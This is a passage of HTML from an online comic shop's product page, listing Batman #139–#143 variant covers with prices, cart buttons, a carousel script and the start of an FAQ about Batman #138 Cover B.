                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-139-cover-f-inc-125-dustin-nguyen-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-139-cover-f-inc-125-dustin-nguyen-card-stock-variant">
                                <img alt="batman-139-cover-f-inc-125-dustin-nguyen-card-stock-variant" id="image_id_64fed34b-1feb-4bbd-ba79-fece4d5c4aa1" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/64fed34b-1feb-4bbd-ba79-fece4d5c4aa1.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-139-cover-f-inc-125-dustin-nguyen-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-139-cover-f-inc-125-dustin-nguyen-card-stock-variant">

                                        Batman #139 Cover F 1 for 25 Incentive Dustin Nguyen
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.50</span></div>
                                            <div class="listeducatorprice"><span>USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_64fed34b-1feb-4bbd-ba79-fece4d5c4aa1" href="javascript:AjaxAddToCart('64fed34b-1feb-4bbd-ba79-fece4d5c4aa1',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-139-cover-f-inc-125-dustin-nguyen-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-139-cover-f-inc-125-dustin-nguyen-card-stock-variant">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-139-cover-e-bane-mcfarlane-toys-action-figure-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-139-cover-e-bane-mcfarlane-toys-action-figure-card-stock-variant">
                                <img alt="batman-139-cover-e-bane-mcfarlane-toys-action-figure-card-stock-variant" id="image_id_7ce3b4a7-f684-4f67-987f-1d8cc0bece97" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/7ce3b4a7-f684-4f67-987f-1d8cc0bece97.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-139-cover-e-bane-mcfarlane-toys-action-figure-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-139-cover-e-bane-mcfarlane-toys-action-figure-card-stock-variant">

                                        Batman #139 Cover E Bane McFarlane Toys Action Figure Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_7ce3b4a7-f684-4f67-987f-1d8cc0bece97" href="javascript:AjaxAddToCart('7ce3b4a7-f684-4f67-987f-1d8cc0bece97',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-139-cover-e-bane-mcfarlane-toys-action-figure-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-139-cover-e-bane-mcfarlane-toys-action-figure-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-139-cover-c-frank-cho-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-139-cover-c-frank-cho-card-stock-variant">
                                <img alt="batman-139-cover-c-frank-cho-card-stock-variant" id="image_id_3c2d89e1-6fcb-4313-88da-08cd24d1534f" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/3c2d89e1-6fcb-4313-88da-08cd24d1534f.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-139-cover-c-frank-cho-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-139-cover-c-frank-cho-card-stock-variant">

                                        Batman #139 Cover C Frank Cho Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_3c2d89e1-6fcb-4313-88da-08cd24d1534f" href="javascript:AjaxAddToCart('3c2d89e1-6fcb-4313-88da-08cd24d1534f',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-139-cover-c-frank-cho-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-139-cover-c-frank-cho-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-139-cover-b-gabriele-dell-otto-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-139-cover-b-gabriele-dell-otto-card-stock-variant">
                                <img alt="batman-139-cover-b-gabriele-dell-otto-card-stock-variant" id="image_id_5ed63fc8-c08f-46c6-b00a-d6a6b46d79c6" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/5ed63fc8-c08f-46c6-b00a-d6a6b46d79c6.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-139-cover-b-gabriele-dell-otto-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-139-cover-b-gabriele-dell-otto-card-stock-variant">

                                        Batman #139 Cover B Gabriele Dell Otto Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_5ed63fc8-c08f-46c6-b00a-d6a6b46d79c6" href="javascript:AjaxAddToCart('5ed63fc8-c08f-46c6-b00a-d6a6b46d79c6',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-139-cover-b-gabriele-dell-otto-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-139-cover-b-gabriele-dell-otto-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-139-cover-a-jorge-jimenez" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-139-cover-a-jorge-jimenez">
                                <img alt="batman-139-cover-a-jorge-jimenez" id="image_id_ec3b638d-86d1-437a-92ed-b7607e1dfb88" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/ec3b638d-86d1-437a-92ed-b7607e1dfb88.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-139-cover-a-jorge-jimenez" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-139-cover-a-jorge-jimenez">

                                        Batman #139 Cover A Jorge Jimenez
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_ec3b638d-86d1-437a-92ed-b7607e1dfb88" href="javascript:AjaxAddToCart('ec3b638d-86d1-437a-92ed-b7607e1dfb88',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-139-cover-a-jorge-jimenez" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-139-cover-a-jorge-jimenez">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-140-cover-g-inc-150-tirso-cons-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-140-cover-g-inc-150-tirso-cons-card-stock-variant">
                                <img alt="batman-140-cover-g-inc-150-tirso-cons-card-stock-variant" id="image_id_e5906934-70fa-4715-aa83-476f7d50bc14" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e5906934-70fa-4715-aa83-476f7d50bc14.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-140-cover-g-inc-150-tirso-cons-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-140-cover-g-inc-150-tirso-cons-card-stock-variant">

                                        Batman #140 Cover G 1 for 50 Incentive Tirso Cons Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  25.00</span></div>
                                            <div class="listeducatorprice"><span>USD $  49.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_e5906934-70fa-4715-aa83-476f7d50bc14" href="javascript:AjaxAddToCart('e5906934-70fa-4715-aa83-476f7d50bc14',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-140-cover-g-inc-150-tirso-cons-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-140-cover-g-inc-150-tirso-cons-card-stock-variant">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-140-cover-f-inc-125-francesco-mattina-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-140-cover-f-inc-125-francesco-mattina-card-stock-variant">
                                <img alt="batman-140-cover-f-inc-125-francesco-mattina-card-stock-variant" id="image_id_c29ee6fb-8611-4c81-8109-d6a6fa0f59b3" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c29ee6fb-8611-4c81-8109-d6a6fa0f59b3.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-140-cover-f-inc-125-francesco-mattina-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-140-cover-f-inc-125-francesco-mattina-card-stock-variant">

                                        Batman #140 Cover F 1 for 25 Incentive Francesco Mattina Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.50</span></div>
                                            <div class="listeducatorprice"><span>USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_c29ee6fb-8611-4c81-8109-d6a6fa0f59b3" href="javascript:AjaxAddToCart('c29ee6fb-8611-4c81-8109-d6a6fa0f59b3',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-140-cover-f-inc-125-francesco-mattina-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-140-cover-f-inc-125-francesco-mattina-card-stock-variant">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-140-cover-c-frank-cho-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-140-cover-c-frank-cho-card-stock-variant">
                                <img alt="batman-140-cover-c-frank-cho-card-stock-variant" id="image_id_acc8cba6-542a-43ce-b102-e15b0f3b97e5" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/acc8cba6-542a-43ce-b102-e15b0f3b97e5.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-140-cover-c-frank-cho-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-140-cover-c-frank-cho-card-stock-variant">

                                        Batman #140 Cover C Frank Cho Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>
                                            <div class="listeducatorprice"><span>USD $  7.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_acc8cba6-542a-43ce-b102-e15b0f3b97e5" href="javascript:AjaxAddToCart('acc8cba6-542a-43ce-b102-e15b0f3b97e5',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-140-cover-c-frank-cho-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-140-cover-c-frank-cho-card-stock-variant">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-141-cover-e-inc-150-dustin-nguyen-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-141-cover-e-inc-150-dustin-nguyen-card-stock-variant">
                                <img alt="batman-141-cover-e-inc-150-dustin-nguyen-card-stock-variant" id="image_id_1deddbf0-b511-4bbe-829e-3ab9f8a51982" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/1deddbf0-b511-4bbe-829e-3ab9f8a51982.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-141-cover-e-inc-150-dustin-nguyen-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-141-cover-e-inc-150-dustin-nguyen-card-stock-variant">

                                        Batman #141 Cover E 1 for 50 Incentive Dustin Nguyen Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  25.00</span></div>
                                            <div class="listeducatorprice"><span>USD $  49.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_1deddbf0-b511-4bbe-829e-3ab9f8a51982" href="javascript:AjaxAddToCart('1deddbf0-b511-4bbe-829e-3ab9f8a51982',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-141-cover-e-inc-150-dustin-nguyen-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-141-cover-e-inc-150-dustin-nguyen-card-stock-variant">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-141-cover-d-inc-125-alan-quah-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-141-cover-d-inc-125-alan-quah-card-stock-variant">
                                <img alt="batman-141-cover-d-inc-125-alan-quah-card-stock-variant" id="image_id_a776f607-4fd7-447e-a46e-1c7f83d5eb71" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a776f607-4fd7-447e-a46e-1c7f83d5eb71.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-141-cover-d-inc-125-alan-quah-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-141-cover-d-inc-125-alan-quah-card-stock-variant">

                                        Batman #141 Cover D 1 for 25 Incentive Alan Quah
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.50</span></div>
                                            <div class="listeducatorprice"><span>USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_a776f607-4fd7-447e-a46e-1c7f83d5eb71" href="javascript:AjaxAddToCart('a776f607-4fd7-447e-a46e-1c7f83d5eb71',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-141-cover-d-inc-125-alan-quah-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-141-cover-d-inc-125-alan-quah-card-stock-variant">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-141-cover-c-felipe-massafera-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-141-cover-c-felipe-massafera-card-stock-variant">
                                <img alt="batman-141-cover-c-felipe-massafera-card-stock-variant" id="image_id_8d7c9736-6e93-4b19-a2b0-151a6c110797" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/8d7c9736-6e93-4b19-a2b0-151a6c110797.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-141-cover-c-felipe-massafera-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-141-cover-c-felipe-massafera-card-stock-variant">

                                        Batman #141 Cover C Felipe Massafera Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_8d7c9736-6e93-4b19-a2b0-151a6c110797" href="javascript:AjaxAddToCart('8d7c9736-6e93-4b19-a2b0-151a6c110797',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-141-cover-c-felipe-massafera-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-141-cover-c-felipe-massafera-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-142-cover-d-inc-125-greg-tocchini-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-142-cover-d-inc-125-greg-tocchini-card-stock-variant">
                                <img alt="batman-142-cover-d-inc-125-greg-tocchini-card-stock-variant" id="image_id_e087d82a-b750-4f9f-8a10-dac0dde561da" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e087d82a-b750-4f9f-8a10-dac0dde561da.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-142-cover-d-inc-125-greg-tocchini-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-142-cover-d-inc-125-greg-tocchini-card-stock-variant">

                                        Batman #142 Cover D Greg Tocchini Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_e087d82a-b750-4f9f-8a10-dac0dde561da" href="javascript:AjaxAddToCart('e087d82a-b750-4f9f-8a10-dac0dde561da',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-142-cover-d-inc-125-greg-tocchini-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-142-cover-d-inc-125-greg-tocchini-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-142-cover-a-giuseppe-camuncoli-stefano-nesi" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-142-cover-a-giuseppe-camuncoli-stefano-nesi">
                                <img alt="batman-142-cover-a-giuseppe-camuncoli-stefano-nesi" id="image_id_8bad4771-f830-4752-a236-2f04c476216d" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/8bad4771-f830-4752-a236-2f04c476216d.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-142-cover-a-giuseppe-camuncoli-stefano-nesi" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-142-cover-a-giuseppe-camuncoli-stefano-nesi">

                                        Batman #142 Cover A Giuseppe Camuncoli & Stefano Nesi
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_8bad4771-f830-4752-a236-2f04c476216d" href="javascript:AjaxAddToCart('8bad4771-f830-4752-a236-2f04c476216d',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-142-cover-a-giuseppe-camuncoli-stefano-nesi" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-142-cover-a-giuseppe-camuncoli-stefano-nesi">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-143-cover-d-kevin-wada-sweater-weather-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-143-cover-d-kevin-wada-sweater-weather-card-stock-variant">
                                <img alt="batman-143-cover-d-kevin-wada-sweater-weather-card-stock-variant" id="image_id_5d808b1e-c12b-4b0b-846f-040911775ba3" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/5d808b1e-c12b-4b0b-846f-040911775ba3.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-143-cover-d-kevin-wada-sweater-weather-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-143-cover-d-kevin-wada-sweater-weather-card-stock-variant">

                                        Batman #143 Cover D Kevin Wada Sweater Weather Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_5d808b1e-c12b-4b0b-846f-040911775ba3" href="javascript:AjaxAddToCart('5d808b1e-c12b-4b0b-846f-040911775ba3',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-143-cover-d-kevin-wada-sweater-weather-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-143-cover-d-kevin-wada-sweater-weather-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-143-cover-a-giuseppe-camuncoli-stefano-nesi" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-143-cover-a-giuseppe-camuncoli-stefano-nesi">
                                <img alt="batman-143-cover-a-giuseppe-camuncoli-stefano-nesi" id="image_id_58d56dc1-02cb-46da-9bfb-3050eea5edb8" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/58d56dc1-02cb-46da-9bfb-3050eea5edb8.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-143-cover-a-giuseppe-camuncoli-stefano-nesi" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-143-cover-a-giuseppe-camuncoli-stefano-nesi">

                                        Batman #143 Cover A Giuseppe Camuncoli & Stefano Nesi
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_58d56dc1-02cb-46da-9bfb-3050eea5edb8" href="javascript:AjaxAddToCart('58d56dc1-02cb-46da-9bfb-3050eea5edb8',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-143-cover-a-giuseppe-camuncoli-stefano-nesi" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-143-cover-a-giuseppe-camuncoli-stefano-nesi">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>

        </div>
    </div>
<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War)</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War)" cost at Comics Conspiracy?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War)" at Comics Conspiracy is USD $6.00.</p>
            </div>
        </div>
    </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading2">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="false" aria-controls="collapse2">
                    What brand is &quot;Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War)&quot; associated with?
                </button>
            </h4>
            <div id="collapse2" class="accordion-collapse collapse" aria-labelledby="heading2" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>&quot;Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War)&quot; is associated with the Batman brand. </p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War)"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War)" is  DC Entertainment.</p>
                </div>
            </div>
        </div>


        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse3">
                    What is the genre of &quot;Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War)&quot;?
                </button>
            </h4>
            <div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#faqaccordion">
